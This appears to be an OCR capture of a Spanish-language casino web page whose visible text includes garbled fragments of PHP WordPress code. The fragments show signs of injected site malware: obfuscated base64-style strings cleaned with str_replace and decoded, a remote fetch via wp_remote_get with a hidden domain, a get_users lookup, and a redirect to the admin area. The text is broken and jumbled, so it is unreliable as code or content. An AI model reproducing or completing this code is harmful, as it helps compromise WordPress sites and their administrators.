
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
 de casino del abuso y delinear un requisito de apuesta de